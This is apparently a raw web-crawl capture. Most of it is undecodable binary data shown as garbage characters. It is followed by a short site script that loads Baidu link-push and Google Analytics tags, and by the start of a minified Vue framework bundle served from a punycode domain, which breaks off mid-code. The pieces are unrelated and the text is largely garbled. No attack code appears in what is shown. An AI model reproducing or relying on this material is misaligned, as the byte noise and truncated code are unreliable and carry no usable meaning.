��$'נQ�"�p�,H�y�')�-�K��� ������3H�Ĵ��E���_LD�Ae4�����8���|�DtQ	K��s8�!��5d�%H-�C�,���J�=�!qd#�HFn�6�>�K���BD܉�@v.�,'��6P5�f�!�G$��?p@�\,��H�-��K�H�|�˭dڗ6���!�i0#� F2�����c'��H̘t���*�`�y �& � �ɫ��D��������mpC��p7Pk�Ǩ`1)Q�F��-�!y������ <p�%��l0c� 0la�W�B��1����Aĝ�3�AR@��D�^�k� �
lyLٕHP_���A7�J$��=Ȃ�H��{�ڠ*x��%Bl1"?��E%(1�Ix�i��1�aʃd��RO�j�T�[�K�ͳ��� �rs���,�!�Ȯ.�k����
��ۼT�}��YG%�P6"[�N �,�	Z؃l_Q�RH���"���S�b�0˳VԈh"Y�@#�F���zJ�#�0�.M�_�{��$sN���a ��aԡ���%��l ���HڐDt���D5Ŏ������s�,\-hb*�M�u��n��8r�i�b�֝�'4�̫�� '	o����c{`�'>��@�$�A�����}��(5'�	���8�:�Q��>��A�%܄��X�.�"�2�e�����G1Ra��Ne�FCҨ�v�� D��@��= WJ��H(��-y�ON
g�� �H�-����Q8��\�{JU���͉>� `��f0Z����)����:�x��**0 ���+�2��<�E?I����5XM:�5MP;�9Y�B��=��������=��� ����;P�`&�2�`�@	������K�|(SQ�-�3*�@2�3E�*IP-�(Cn�n��D0�Sh�����[:�:��л �9�뙈�������ث���B�
��ip�����+4�- K�<�=�kڂ�3ܦ��; ��1O�$���ߢ������Ã����=�p���qc�V���kZC0H��˵���z:�Hv �I��� ZH���@C���N,�l�F'ȂIض��Ap��0��Ӓ��W4��.����
q[�,���튈9 ��<����@��"��8Qȃ
�8��J�H2�<ȂN�����(��,��Y(2b�R��;8�Z��p� �,	B2F� �z�����`�W�2����<n�?d��$Y،
���K��K �-p����4@�m�����JY�b0�f ��A�Hԑ����C�7�P�"`)����<�
Ļ�rHJ>��E���FX�ȸh"��,�¯�����X��_hEs�8`G�XG��2�I'��A�k(�� ��K�8���C��-xǃ�<��rh���J�F8� Ŵ��\6�ʂ�46<�?��
Ё���[���$D����(����8 �Kk��,>�!�Z@�$F�P�ڤ�r��NJ��E8�E >�@����]�6�=������ض���`3Y���DC<:&��@�̃�)B���e`9ɐX8?@�EP��+�-PP2(�l=0�C�"���R��͎@���3���Q��K_��"8�]�ЂRH��k��X0?S?��8��-������@��C��l�S"��I������7�&\pa3�����ȅ}�$�'J�H��0���B���t9e��C��=㳔�L�@
��ă;�= 9"�J���2�Dx��	���Ϋ	����D��*���ӈ����T̖Ł�bPQl�ǀx����L5e�E����c�, �u�1A���RI��QwW-��I�L+��?��-���1Yψ8��;(�3�&�[��G<�iDx�i=�k5\0�nm��6�QcK=��1��2?�<Ц2<-P\�nR?��J`�:h�;������UB��U�X��W�.k�D�-	9Iֶ��wXZ�Ўwh�'�@'��]��N=K2��1m�C��G�l�Ȍ�<�6��R�ʊP3�*��Pҋ�_�CM��Ȩ��h�*udx��͂���+�m��xj}�'���H��1i��3��Z�P�R�=<��hL��8���l��)P�C(�_ȆU��<�D�X%�Y��փ�W��]�����2��5d�cKMJ�uXک�j�\k�܈0C��@���گ-�Ń-�	��_��*�܂50QH[�d8�Tx?�> $�]��]%��X1�[SJ��A��HJ8���V�8ɝ\���e0�5|Q������X-��r��:���+�t+�Qc�I�O�4Y�O��.�	=�a�
HM�W���C`��g}���vh^����(&n�n�iP�c�a��U%;D�KZ���*�� ��}Ic3U=���6^�R`�	�UUs�c���U�c�Ѓ;����M��!6p�	��܆�`	�i��*^UϝdҺ�;X-�*�*�j���R=Ur5�����6�n�,P�<��<Fڈp�C5��%`�����n�rX$ >䛘�E6�	��(V���bc0��H��I��K.A-�dp�Qf�q��>6�.ڞ�Rj-��:�-�K�U�p�xR��D5�d�H�f��'�1Q�xbiH�)>g�c�P]�b�E��(�jT����3.�6HUo�U�HH�Y��%\cb�m籂C� z��F3������+d����6�P���\�i\�h��=[enِ��S�aQ��T�s�Ջis��5Ԙj2(*�>��,�
󼡖�Y�g~�&FK������֊j���N9aH�G�X2�I�ܾFjt���T�$�1������jIb�]<T�`�׃��3�R˃�gsx���c8膀�X�k����cQ�T2��U���ܿ6gvUtB���Z5HEd���2H����F�1�{��T��b(��V�eh����� �V&�؆��Z� �+9-~���c��N����ʆ�Y�����<_�l����a���x��bU�A䊘ba�X\`Amkmi8�yr8�Sۏ��1��i*9��5�H���n�;�T� �-�Q����E�,*�4�=��n�8��}d��^�"\P�s`'� rg��IH´H>EVj��A �l<ك+pB����8����řH�Xnڐqw�o��ģ�h�o����	 �\��順��Ѷ]�v`\v rnxi8�S��)7���bj
q�r��Y�uǃH��j3?�PT?�jp��,����ɲ���gQx�e��� �
&�N�]xd�=���c a�3N��=U����Ch��:C�}�Q��MX,�,�j6���^�\s����ac[�3�M���>���!_hc�#&.n����u�0�$d��$�S���*Ý�n�����@�j��iMaW���YW�uhZ$V�iM�v��f>i(��[�R)&�P��S�CP<����AE�Y�Rփ7or*�š��]C�ɺ�L�x*�_���6�SWx ��@�	Kx�f}��x'i�C�n ������ vexya�]��?J��$��?$9���nҖ��S���d��Í����΢��ّh���T�l�T����o��?{�(��G�gx)6�G�]x��S(�/D��#��zv����/����(�7�>��0V0�H ���Y]s����^� ���RѶ�ʰ��]ƭ��,g����kp��v��I��Wxi�4D(�l�G?������T�X�B��?'� l�O˿;�R���%."��0QC�z��$BA�Py�#��$4��_�w�.����v={�lg��9t�ر�;t��]���3eǈ���k�W�x��˖�Js�i�vmC?�A�$	��5;^8�rP���
f	��"�Ry�7��ء�55�\�rC����0 &���9�i���wFs�4���s��]ͪL+������lX�b���gN?��0g~��]E~��ؘ��<:<�f,�-�Ahآ��7��f=*+���ң"`�H�cS>�&Z=�T�(�M7�݆1����,��2"S0�@�\\�9�Ht�����E{�H���1��@5��+jB�4`y��$�C�F�	6�G�)9Z�QF	T���`7�H#�m�s�?�Hh��2ԘIM4�dX�0��2�"��s�!)��]�������u�eqB3�Py� �QJ��b*QfY"Dy��אL��������Zl�\��4��e�fh�3Ϙ�f���B	Bw�U�!u���$��񂟙���?�Jr�ET��P�y�%����ژَ����X�q��Ri�*if��9���j`jOA�R��`7[r��1 �2.C!�l�)J%�L"	LtJL�"[�@��s�?xT�JY@K(��v��#���(B6~��`��,_'�@D�⁇={���P ��$�@2<� �kL�j��U_��Zny�1]��un�70���J**7l�]v�T��xP�_�A �&��I�ѡI҆��X�Bx�����p�F��T`��dd�EFS�7��e4����� �YZ����vٵ1[#LW^��0e���)�0L��Cڝ"�$`̩��7$�Ʉ=�m{	��?}��1�4�hD�G�&��?(��l�-h�3���5���/���w� �\�����E*��0�LOǻ�M�E<�x��EЩ��D�h �
wh�d:3B�2(�l!��G����"�$�np���׎�?�ݮ� .b�D%�"M<�O�6(oV�J���V0NY�X�B��|&'�H|�@��#��Ќ��a���������1|J��+�WD��"�����S�����IO@���("	B���!�:I�XA`�A?8����� �>�q�C�@B�4��e��NC�sL }�)�g��5����H�
�D�P�"&Y��blk���N>i��8Hp�T~�sFK%�8BB� f0��`��!�n�ד���T����&&�ɇe����f�'q��V���H�}�T�䂐H.4$�H~`�,Ȩ!CAhp�)���$�c^�Lϊ�t�:��k:$X�MC��M�TPN����T*	����GD���lkZ���	���� N��C���qc�C�J��r�m�[9IT��5��^(J�P2Y@����%YT&/9 
���Ś,p�y�Cd��5�#!xА��!a��	h�U�RA��l�Z�z���u`D�5	Q�����+��wZ��t� ۹����
���?p`֋�T�����v���Ӯ<]m^%�@oz�����!c���:o.l�Q0�S���bft�̠q��咫����lC ����Io��j��Z���a����<Al��H�V���X �~� ���%m`��G�3��X�� SU�CO���"�wk�ح�\'G)	Y ��G��������,*1,���U.�I`�4�z�RHw�r�Fd�Gn��5�v���!xPsI"�PG<�l ���My1^	���3��~�k4���cRҒ9�	�yQPc�x@ʽ�r��T�&�M\��>p�r��#1	[p�ٳN8�s #&YS��2 #]��5�a�_<"���1����&��	�ې��T���)@����;��}�\!����v�%�/��w��IFHOr������g��[��֠B��כ��!�6 톴��54�E�,�r�����7i��Z�Մ��D#�4�	G�q	x���1�a�'�ނI���$��{~LhB����O�ZCË�ĵ.��H�Ir���� DQ#�C^C鉁��� BhBG"���F�q�Q���"-pj��wޣ�N��p:�M�ϒsW�X`�_;J��Ax��D��z�Y^�&
OHs%+�&���WQ�YȂ���.�����!5�1�>�-ݣ�����c�14��nC$'C�kȂx�P�]8�֠GH��r��#D5}&�9������c�Є&<��*��S?]��G�<&���~���~��M1�]|S��Ah�9FwXA܁!��08C9蛽�����]������)p�&�� ���y���F����|:]�m�xD`F����8��5�0x\C�C��Y�`�^�� Jb�A���)��1p�9��i�C��L�&4����K�G��@�!S����A�i����CW��/h��V �dSt0�!� �T�2����
�#����P���5�j��? �"��5D��JY�Y9D,!�%��P�X�M�
�4
x`N-i���"�B���?�N0*�0
#�i���q������	��c����J�'̂3���]�S|�C�[C�V,��.�,��{���P��F�傭,P���yiZ�@DȡC@�"\�+�L�!B�B�EG�T�4c�T�����8C6��D�1��;4��̡5�[�_�#
qD<�4���?��C,�0�%�A��S�a����4
.��1]D��1��^����PuD#�\�fWv�b@��G�B2��7�$BX�T�C1����$H�W���>q����Y���x�``��Q�.BD��A*��!�IWMu�!0r�lD"^�Cpe���@dh���G��$�B2ԚOl_�aaJ����\�@<SX�$�\�?�ʢ��0ء-����?��Q��C�A�1%B4eC�	 :����C"`~��vfFn��A8 Q>�pqD��#��/$�5��Hb�.Jwɥh��r"��C4�6Hp��-�BOjL`�������14Ă�IoH$AuJ��� �? �u\X�Xxd�&}�f!J$BH3��rD�R�ݞ}6D*��h\�?8C���?��3 �o�B�,"��+��b:�ĂB��C�8�3<�?pC�8�[U���P�l��t(�5bh6�Clb����t�\�EHD�)�9�;�C3̂�p��!D0P�9�%G�gCXGj���2���4��"2��nn�V�?LœL�Buju^��$x�&�e���}��ށHB%�B)$� C2$1؂,T�#��%
���}�"D1��
��5\���-T�M��:��?j8�hX+L�Bă;D+6�'���M��:8�7�+Bh��J�"$�q��h(�(Dl���H������+�B185pàB��B�:t뮙CJ΂F�
�̨e�!���rDF�"L$�( D��B1Tj��G���X�9D�9�M�+�!�H��8�n�ɜ*��$��$��, C3��6��j!��޼���A�ʅFaG��e�i�(L�B)Ȃ,̂.���+B`�"�7�,:܄��D��G����]DS��?�J�A��He��?܌� .g\��,�2jڶ�i��.�|<�L!x���" hR��.��%���ک�ʊ>�h�fZrD9p�B!�r��'Rnث�*%��R9,��2EC$�����6��;Tj�h�Im@z'�� �8��^Ĺ�����r����<�C����uC�"�޼b�mf�tdC�$��,7���:��f��oC���Ãv�?Xl
��䶇.�+���B7�8�?���[��ެ!�X���Ar@�,�g9�L0E��,B������;���{��"�U�4�:��C�0Dp�R0L�F=��<�����F�:�*�ld]y�E(B%��	�����
�h���C�6/G��T/���/^D���b`C�o����1__�.n�!��>%�Cg��'7�1�^����>Iq��F[�L��E<�?��w	�n�����Jh���_#�C�!h.B �(��5`*��#��9��Yv/�-�$�Ş1
=/Z�0G�q�y-x�!1qIV���O����E(1G��wB��?�r�NC�,;"PB	;�5��7sD�*�E�x19p���0B�� O�0��H=o�A%�_C��E����a���!��1��ƹ��t�B���"G�C.{�;[�;'��v�:��:C0�1ۤC��-t.1P�:pӱ��4O�˅�H�C@  !� � ,    � �  � �	H��A�,*\Ȱ�Ç#J�H���BU�ςŏ �I�d�>������K�I�0��@���y�Sb��Wz
5)e�Ρ!eXc�G�HR8U"�����u)�>J_�TRPȿ�3�tp�Å>��"�z9�+C�$ɖH�`ԁlV���a��,��C~{�wa]���׏ጂIb
�L��?��
�63�!��q��`��|;�Bg�<��ׇ�'��*�r�1��h�Ἂ��)�,��zw���/����ݻ�ٳ��@����N���IG�f��PbT�{1'P
H�����nv�3��� �@L��B]_A��N:��_A���A��Scn�T�u�	�.� WpR-
��Ќ�
A��W��6� �%�%�P��Wd)I�>���?��h`Uy�
��N%���DO�C�7,�ؐd���7a�O8�I����4�a^AM[
	X�Brj'�(q�S]
d�?ވ��9���R�a�P_QQ^�ʐx����?���Aȸ�B�
D'A�bJ��Z��@()1eA6|4����P����Q-c���I�u�/I�
d�B��$�?o�K����S(A����?kZ�G�t09��Pm��]y�	�@�<P�3T�E�Zq/2o�B����71!3R��wpA%1:�B��G��3C��eA�eٽu�qЉJ�?�\�6VKD�B�D�I�Ĳ@?n��a'���AS+1����A̎B���p�d�G3-Th� [7A�$H�d}�E7�����}��W4u�=��� �C�L4�CцT�E��Df�@[2�!ι�� `�$I^�u�>���bͻI���0�|D�40��H�e�S�nw�H�A�����+��@�;M�T+����?�L���,ҁ`."SS�\��h���.$��P�ԃ Cl1��4$b���
$$����b�H.r���L ����f4���1��� ��E\H���������6^xz p -��
�.D�5$H����"��G'D�� �K�@���3d��DPQ��*�@����!�P$$�A&q!%+�BN�S,��ABH��qa��d^$r�+�$H*�G�x� ��\W�B�:|"]%2��l�!��!"�I��y$CΗˁ�B �`�)�yJ��R����+V��]���@(Ɛa6d�)E)�)��-B!\*��R��!EFD.q��g��tH6�1P�0� �c��s$+9h6o�.�T"���p�R��ѧDLq��s!U5�9O��E �!�j��4��`�;R�2�$�d�
�	e�Q ���AJD>�4�!�XEr8���Q�KY-F ���?�zL�C��E�8����#[�	���*$T}��D���'H"���Q� �(i2":���قBj�'�D%
��P
�Ё�� e��@��WD b���D#���r���)�1[^��R _S�@�5������GL��j����'e��?������땰���u%�����!�"����r"��Gz��Qgd��5*A�a�8�d�b�,w�km� � �=BE�|V �
V�$@!�-�.��D���
!�AHE��D��U�5P�)X�%H`; ���U��X���ń�=��  v����� $��_C2���s �9pA`� �'�H3"��V ԥnD�9ʊ��C��+����
���J��d�9����~$ ��A�Q����!�H⏆�� ��0D0&<�#��X�P -f���$7^���0b���7��!�f"X0��!2]? �!�E�6�lAOϾV�R�`v"�>��$��6�f���1��H=YAFM^��V�0DT`�L3d�Q�B���� �q�D�!�
d�C��@6�4d}`r�-�rK�A�@�|��%nj=.A$�Y��A�&!�B�6�2w%I(w�p������@D�[����wg��f�H9�!z�.RFc�� �V�0Y+�e��	���-���CH��%W�V�":M�
B����z&�Ճt�!�jׅJ��� ��@�f��E��B�����D��@r�od/���M�����<"���/�{n��ݨ�D�P�!A_���!�y!G{��Rw��}!�A\ޓ�dh|?��?��6V$ �  H�e���#�v�������@|o�Ұ�wI��A�|���|�~�K�B|*DV9�K,�S� )��+� $do�B��5{��{�L�,�c%�t!Hd%F/q^u�3�]��=Q_Q4� G!!s�@�]a�u&�g�"N�5����6?8�2l�� e�ZA!�A-1!x�y�%~����z�OC�/
1��`1E���G}�a�ym��!qC�@U�c g\#v��p	���. N����vs`�!h��0~�maG��C�`���M�Nci
�;*Wr�{�~ᆕ� �d}�6ha��F�]��w�b<$'
�~��AQ{��
��AZ(�s�C�O�`f,�E�T�Q~�P�\�tt�Ho��5R��|��B��wA��$�VAd���@GX�	F��A��@�� c���X�����"	�$=q8-�n�D�(!�` ����D����
��CD�}��QA7,gK��u=9�TF���@��q7s��AI��s�Xh0 /)Vy@yٸfo q^L�#���ѷtH�M� `���'2і!���A��r9H�(p��y9Z0A(zt�:k��b&���(o�va�BYx��T��Q2���iA5/� �iJ��~vS #D�F�:��L��&���~ui�y"���'��Z��8�`x�Ж@ɀѳ�!ѝ2�9�h�)��<�r��5���
#��T� �=���GFԧae��'P��Z������ �+q)#��LR��iAb�DU�A�X�0��p
��S�j(ۧ���B���Ȩ,�4��qc5�;J�@1R�*( 1�iiJi�q��p��< 7db�ѡ�����v�u���������
!VѤы�N��)�����/�T�i I�*�J����t����Dw ;����q���)�Gi"0�O�*�i�*�)k�x������y��5�4k�&�G�H���y�)�SO[P�;�JA/��ڎ�0�6*�n~!���~Z���1{Ѥ�ɟ���Ȑ31���r�� ��#���I�0�z�!����~�|��4��џD�Z��:�w�1,C�x��B��'��{Q��J����֩���A��q�����#��dZ�!�J���I8���5b�#��Б$A����`�K29�Z@�1�1���$	<*y[s}7����y��xq�
�yk�4xz��(Ш�Z��8T3@���3�A�O������ڳq�[���{�8*%Ĵ�� ����a��[����x�wq�J][���M��I�A,��Y�Z{��e(�C�y�uO� ������Z���.H{��黈�V)�	�k�b�� �����R&��Kz�z`���@�OjB=hxl+��{rKD�n��;e��=Q	 �p`p��K��	�������p��r+F�y���[��;���7)����[�K������������KXE�q���a	K��%��ϔX���X ��G�/�9�������Q�:,x����(�p��y� �,%ec3�!Yy�
���H���ˌ��:�l�A8p�:��XOIb>�Ǳ��8ܕ^!���8��[>���~��nX����K��^���Q�$v�����;�����WxT�nG���`���k��+����n
������K�`������,� �Q{�(UJ�����i���?��A��P�������y!7�,�vP��I*W�Q��{�/��B��}e [Ѥa�������@�R̗�JOq�;̑�p
��i [ 
����ζ�����к��r�Z)̶������F(�G�!!.���!��z�!IW���+,�lp����T����a��dh{����{2[k�<�j�U� �"-�L�����[4�o�����\�^z�av���퐍C=�}}BE�����P�qX1k�M�`�|��є��!�Ҙ�������Axb�UZ��l�M��	!JT���\�;�%Q{�,C1~�:�I�'� �ca�����ϗG�����/��qC��F����WB�c������\v��
��j�� �H��AI���q7��ͅ-�0tC�?��v�6� �.��l��;=&��/a�P�qCc�Z}���VAt�w��r(n��ɻ�I�o~�-]��<w�k����.�xJ簛c5F��<q�=��^jD��}�q�"���Q�1��M=�t�q��KQ^�Ng�{[��1焾� ���V���a��-����S�.��-������!q�@B�q�A
�XԐ޺1T,Џ*�k������nN��T�����:����04�N����	Ce�O]{����k�W�uN����1Sva'�U���-ݥ�Cm�������'��Pw�^�����H��I��J����s.�������^���Rk��e����\Q{�==��n�,����Ԏ��N���?�}�QJV>�^�A}��`��ެ���PZ�љ�q��I&��l/�2��9�2l�����V`L�v��/�_˲�/�A��k�a���,� ��1��p�GzS�\���O*����������?�J�����������@��jV Ȋ�K�u�������1������
�FҾ�����������&!�����%o�VDJ(e䂢�����U��n�T�O�
��X���rM�8�� >�MJ5	�0��L�/�����ӂ��<�*�����]��"ެ����OI�<^���1�<���^џ߬j��k]��y��d�n���h�M�|��S:z��O���_���LV{��ny+��n�!��k��<�י����%�����蛜l��o������a�������z��1��J���
��*	�n ��?:�#<�$XA�Ӳ6�%��
�H�>�H�f��������m.�����ۿ���.�9ZS��M�%���-��_�_Mm��M��U����m�p4>a?S@�__< ��o���OtT����a��e�H2*�5��������,�������H��A*i4�������&`�Q��Ծ�ߘ��՘��
�aL�L,�8����!���e�ms}�_�.�0����qkmN�(H�p[c�Q�a��m>_��-��g�?DP����a����������ܟ�X�z��� ������!Hː��
��.1��kpk��������P�1a���Hq��/ЮXǶ٩�4�dt=O�%��˸�������E�%GH�5�vX�.?���ŀm.�j�Q�k�I��Lt���$H��a�Ѩ����Q��dn�����p$��AUv����m�QF�0�s�!�X��/�_T���5�a�<��J����voI�a"�d�Q��#_��-��Q
�������{�Sv/HvE2ڋd_nja_��@�М;{o�RQ8��������*��,�����=!:��E��*๮O6�nc��&A���ܙ��/Y�n��!�� Hv���T�,� ���Yޜ1ǃ���G���FOrQ	���?��nJ�t8� �Vh���� �]3׺2<c�Q�<1��14V�����=9Gs#3՚0rT�����Q��g����k����/�`&��P� �����P�� +�2��r��\Ƕ��6/2	S��j�
�<A�v79G��)���7�K^�V����&�22�z�;K��i����� ,���t���<���1As�%8�p��iT ��Ɋ�N����d �'��M�/�`��R�)�%����� K
O�~�P�1L��4�M�4a���� ��R�P�&Q��/\	���
Q�@o���-����
���=� ��_��������r������/9�����m���}mBY�P�.Q������c��jT�'K�L"��q[$�o�7 ;

--- FILE ---
content_type: application/javascript
request_url: http://www.sdpyhb.com/tj.js
body_size: 563
content:
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
    
    //google 统计
    const script = document.createElement('script');
    script.async = true;
    script.src = "https://www.googletagmanager.com/gtag/js?id=G-02FTENMV13";
    script.onload = function () {
        window.dataLayer = window.dataLayer || [];
        function gtag() { dataLayer.push(arguments); }
        window.gtag = gtag;
        gtag('js', new Date());
        gtag('config', 'G-02FTENMV13');
    };
    document.head.appendChild(script);
})();
// var _hmt = _hmt || [];
// (function() {
//   var hm = document.createElement("script");
//   hm.src = "https://hm.baidu.com/hm.js?5dfbf106c11b521274282f94a994b0b6";
//   var s = document.getElementsByTagName("script")[0]; 
//   s.parentNode.insertBefore(hm, s);
// })();

--- FILE ---
content_type: application/javascript
request_url: https://aliyunossbak.xn--fhq9a0w52lmusuv8avfm.xn--fiqs8s/assets/vendor-modules.YKQsVEOh.js
body_size: 396023
content:
/**
* @vue/shared v3.5.13
* (c) 2018-present Yuxi (Evan) You and Vue contributors
* @license MIT
**//*! #__NO_SIDE_EFFECTS__ */function qu(r){const e=Object.create(null);for(const t of r.split(","))e[t]=1;return t=>t in e}const je={},mi=[],dr=()=>{},l1=()=>!1,il=r=>r.charCodeAt(0)===111&&r.charCodeAt(1)===110&&(r.charCodeAt(2)>122||r.charCodeAt(2)<97),Wu=r=>r.startsWith("onUpdate:"),bt=Object.assign,Yu=(r,e)=>{const t=r.indexOf(e);t>-1&&r.splice(t,1)},c1=Object.prototype.hasOwnProperty,Ne=(r,e)=>c1.call(r,e),be=Array.isArray,vi=r=>Pn(r)==="[object Map]",Sg=r=>Pn(r)==="[object Set]",u1=r=>Pn(r)==="[object RegExp]",Te=r=>typeof r=="function",Ke=r=>typeof r=="string",Kr=r=>typeof r=="symbol",ze=r=>r!==null&&typeof r=="object",Tg=r=>(ze(r)||Te(r))&&Te(r.then)&&Te(r.catch),Ag=Object.prototype.toString,Pn=r=>Ag.call(r),f1=r=>Pn(r).slice(8,-1),wg=r=>Pn(r)==="[object Object]",Xu=r=>Ke(r)&&r!=="NaN"&&r[0]!=="-"&&""+parseInt(r,10)===r,en=qu(",key,ref,ref_for,ref_key,onVnodeBeforeMount,onVnodeMounted,onVnodeBeforeUpdate,onVnodeUpdated,onVnodeBeforeUnmount,onVnodeUnmounted"),nl=r=>{const e=Object.create(null);return t=>e[t]||(e[t]=r(t))},d1=/-(\w)/g,or=nl(r=>r.replace(d1,(e,t)=>t?t.toUpperCase():"")),h1=/\B([A-Z])/g,zr=nl(r=>r.replace(h1,"-$1").toLowerCase()),ol=nl(r=>r.charAt(0).toUpperCase()+r.slice(1)),Ul=nl(r=>r?"on".concat(ol(r)):""),ps=(r,e)=>!Object.is(r,e),xi=(r,...e)=>{for(let t=0;t<r.length;t++)r[t](...e)},Cg=(r,e,t,s=!1)=>{Object.defineProperty(r,e,{configurable:!0,enumerable:!1,writable:s,value:t})},jc=r=>{const e=parseFloat(r);return isNaN(e)?r:e},p1=r=>{const e=Ke(r)?Number(r):NaN;return isNaN(e)?r:e};let md;const al=()=>md||(md=typeof globalThis<"u"?globalThis:typeof self<"u"?self:typeof window<"u"?window:typeof global<"u"?global:{});function ll(r){if(be(r)){const e={};for(let t=0;t<r.length;t++){const s=r[t],i=Ke(s)?x1(s):ll(s);if(i)for(const n in i)e[n]=i[n]}return e}else if(Ke(r)||ze(r))return r}const g1=/;(?![^(]*\))/g,m1=/:([^]+)/,v1=/\/\*[^]*?\*\//g;function x1(r){const e={};return r.replace(v1,"").split(g1).forEach(t=>{if(t){const s=t.split(m1);s.length>1&&(e[s[0].trim()]=s[1].trim())}}),e}function y1(r){if(!r)return"";if(Ke(r))return r;let e="";for(const t in r){const s=r[t];if(Ke(s)||typeof s=="number"){const i=t.startsWith("--")?t:zr(t);e+="".concat(i,":").concat(s,";")}}return e}function cl(r){let e="";if(Ke(r))e=r;else if(be(r))for(let t=0;t<r.length;t++){const s=cl(r[t]);s&&(e+=s+" ")}else if(ze(r))for(const t in r)r[t]&&(e+=t+" ");return e.trim()}const E1="itemscope,allowfullscreen,formnovalidate,ismap,nomodule,novalidate,readonly",b1=qu(E1);function _g(r){return!!r||r===""}const Rg=r=>!!(r&&r.__v_isRef===!0),S1=r=>Ke(r)?r:r==null?"":be(r)||ze(r)&&(r.toString===Ag||!Te(r.toString))?Rg(r)?S1(r.value):JSON.stringify(r,Ig,2):String(r),Ig=(r,e)=>Rg(e)?Ig(r,e.value):vi(e)?{["Map(".concat(e.size,")")]:[...e.entries()].reduce((t,[s,i],n)=>(t[Hl(s,n)+" =>"]=i,t),{})}:Sg(e)?{["Set(".concat(e.size,")")]:[...e.values()].map(t=>Hl(t))}:Kr(e)?Hl(e):ze(e)&&!be(e)&&!wg(e)?String(e):e,Hl=(r,e="")=>{var t;return Kr(r)?"Symbol(".concat((t=r.description)!=null?t:e,")"):r};/**
* @vue/reactivity v3.5.13
* (c) 2018-present Yuxi (Evan) You and Vue contributors
* @license MIT
**/let Bt;class Dg{constructor(e=!1){this.detached=e,this._active=!0,this.effects=[],this.cleanups=[],this._isPaused=!1,this.parent=Bt,!e&&Bt&&(this.index=(Bt.scopes||(Bt.scopes=[])).push(this)-1)}get active(){return this._active}pause(){if(this._active){this._isPaused=!0;let e,t;if(this.scopes)for(e=0,t=this.scopes.length;e<t;e++)this.scopes[e].pause();for(e=0,t=this.effects.length;e<t;e++)this.effects[e].pause()}}resume(){if(this._active&&this._isPaused){this._isPaused=!1;let e,t;if(this.scopes)for(e=0,t=this.scopes.length;e<t;e++)this.scopes[e].resume();for(e=0,t=this.effects.length;e<t;e++)this.effects[e].resume()}}run(e){if(this._active){const t=Bt;try{return Bt=this,e()}finally{Bt=t}}}on(){Bt=this}off(){Bt=this.parent}stop(e){if(this._active){this._active=!1;let t,s;for(t=0,s=this.effects.length;t<s;t++)this.effects[t].stop();for(this.effects.length=0,t=0,s=this.cleanups.length;t<s;t++)this.cleanups[t]();if(this.cleanups.length=0,this.scopes){for(t=0,s=this.scopes.length;t<s;t++)this.scopes[t].stop(!0);this.scopes.length=0}if(!this.detached&&this.parent&&!e){const i=this.parent.scopes.pop();i&&i!==this&&(this.parent.scopes[this.index]=i,i.index=this.index)}this.parent=void 0}}}function Lg(r){return new Dg(r)}function Qu(){return Bt}function kg(r,e=!1){Bt&&Bt.cleanups.push(r)}let Ge;const jl=new WeakSet;class Pg{constructor(e){this.fn=e,this.deps=void 0,this.depsTail=void 0,this.flags=5,this.next=void 0,this.cleanup=void 0,this.scheduler=void 0,Bt&&Bt.active&&Bt.effects.push(this)}pause(){this.flags|=64}resume(){this.flags&64&&(this.flags&=-65,jl.has(this)&&(jl.delete(this),this.trigger()))}notify(){this.flags&2&&!(this.flags&32)||this.flags&8||Bg(this)}run(){if(!(this.flags&1))return this.fn();this.flags|=2,vd(this),Og(this);const e=Ge,t=hr;Ge=this,hr=!0;try{return this.fn()}finally{Mg(this),Ge=e,hr=t,this.flags&=-3}}stop(){if(this.flags&1){for(let e=this.deps;e;e=e.nextDep)ef(e);this.deps=this.depsTail=void 0,vd(this),this.onStop&&this.onStop(),this.flags&=-2}}trigger(){this.flags&64?jl.add(this):this.scheduler?this.scheduler():this.runIfDirty()}runIfDirty(){Vc(this)&&this.run()}get dirty(){return Vc(this)}}let Fg=0,tn,rn;function Bg(r,e=!1){if(r.flags|=8,e){r.next=rn,rn=r;return}r.next=tn,tn=r}function Zu(){Fg++}function Ju(){if(--Fg>0)return;if(rn){let e=rn;for(rn=void 0;e;){const t=e.next;e.next=void 0,e.flags&=-9,e=t}}let r;for(;tn;){let e=tn;for(tn=void 0;e;){const t=e.next;if(e.next=void 0,e.flags&=-9,e.flags&1)try{e.trigger()}catch(s){r||(r=s)}e=t}}if(r)throw r}function Og(r){for(let e=r.deps;e;e=e.nextDep)e.version=-1,e.prevActiveLink=e.dep.activeLink,e.dep.activeLink=e}function Mg(r){let e,t=r.depsTail,s=t;for(;s;){const i=s.prevDep;s.version===-1?(s===t&&(t=i),ef(s),T1(s)):e=s,s.dep.activeLink=s.prevActiveLink,s.prevActiveLink=void 0,s=i}r.deps=e,r.depsTail=t}function Vc(r){for(let e=r.deps;e;e=e.nextDep)if(e.dep.version!==e.version||e.dep.computed&&(Ng(e.dep.computed)||e.dep.version!==e.version))return!0;return!!r._dirty}function Ng(r){if(r.flags&4&&!(r.flags&16)||(r.flags&=-17,r.globalVersion===gn))return;r.globalVersion=gn;const e=r.dep;if(r.flags|=2,e.version>0&&!r.isSSR&&r.deps&&!Vc(r)){r.flags&=-3;return}const t=Ge,s=hr;Ge=r,hr=!0;try{Og(r);const i=r.fn(r._value);(e.version===0||ps(i,r._value))&&(r._value=i,e.version++)}catch(i){throw e.version++,i}finally{Ge=t,hr=s,Mg(r),r.flags&=-3}}function ef(r,e=!1){const{dep:t,prevSub:s,nextSub:i}=r;if(s&&(s.nextSub=i,r.prevSub=void 0),i&&(i.prevSub=s,r.nextSub=void 0),t.subs===r&&(t.subs=s,!s&&t.computed)){t.computed.flags&=-5;for(let n=t.computed.deps;n;n=n.nextDep)ef(n,!0)}!e&&!--t.sc&&t.map&&t.map.delete(t.key)}function T1(r){const{prevDep:e,nextDep:t}=r;e&&(e.nextDep=t,r.prevDep=void 0),t&&(t.prevDep=e,r.nextDep=void 0)}let hr=!0;const $g=[];function Es(){$g.push(hr),hr=!1}function bs(){const r=$g.pop();hr=r===void 0?!0:r}function vd(r){const{cleanup:e}=r;if(r.cleanup=void 0,e){const t=Ge;Ge=void 0;try{e()}finally{Ge=t}}}let gn=0;class A1{constructor(e,t){this.sub=e,this.dep=t,this.version=t.version,this.nextDep=this.prevDep=this.nextSub=this.prevSub=this.prevActiveLink=void 0}}class ul{constructor(e){this.computed=e,this.version=0,this.activeLink=void 0,this.subs=void 